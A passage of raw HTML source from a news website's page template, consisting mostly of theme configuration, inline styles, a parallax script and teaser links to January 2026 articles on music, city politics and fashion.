text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25496";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25496";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" class="td-image-wrap " title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/TheParadox_MiddleAgesBrewing_01172026_MandyLain-768x1152-1.webp')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series">Rising Pop Punk Band The Paradox Headlines 95X Concert Series</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25496";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4250";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" class="td-image-wrap " title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_3183-copy-356x220.jpg"   alt="" title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan">MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/dean-moses">Dean Moses</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:40:58-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-defends-chief-equity-officer-appointment-amid-scrutiny-over-old-tweets"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/mamdani-mlk-day-2026-lloyd-mitchell-2-356x220.jpg"   alt="" title="MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-mayor-defends-chief-equity-officer-appointment-amid-scrutiny-over-old-tweets"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets">MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/adam-daly">Adam Daly</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:20:40-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" class="td-image-wrap " title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Rob-Zombie_9.7.24_PNC-Arts-Center_Rob-Tellerman-20-768x576-1-356x220.webp"   alt="" title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake">Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/joshua-davis">Joshua Davis</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:49:00-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/spinning-gold-out-of-twine-jackson-cavalier-makes-meaning-from-scarcity"  rel="bookmark" class="td-image-wrap " title="Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot_20260119-115009.Chrome-768x764-1-356x220.webp"   alt="" title="Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/spinning-gold-out-of-twine-jackson-cavalier-makes-meaning-from-scarcity"  rel="bookmark" title="Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity">Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/jessica-sherman">Jessica Sherman</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:00:00-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/tom-ford-to-a-young-ashton-kutcher-youre-too-fat"  rel="bookmark" class="td-image-wrap " title="Tom Ford to a young Ashton Kutcher: You’re Too Fat" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Untitled-design2-scaled-1-356x220.png"   alt="" title="Tom Ford to a young Ashton Kutcher: You’re Too Fat" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/tom-ford-to-a-young-ashton-kutcher-youre-too-fat"  rel="bookmark" title="Tom Ford to a young Ashton Kutcher: You’re Too Fat">Tom Ford to a young Ashton Kutcher: You’re Too Fat</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:54:28-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/valentino-has-died"  rel="bookmark" class="td-image-wrap " title="Valentino Has Died" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1771616808-scaled-1-356x220.jpg"   alt="" title="Valentino Has Died" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/valentino-has-died"  rel="bookmark" title="Valentino Has Died">Valentino Has Died</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/charles-manning">Charles Manning</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:58:58-05:00" >January 19, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb 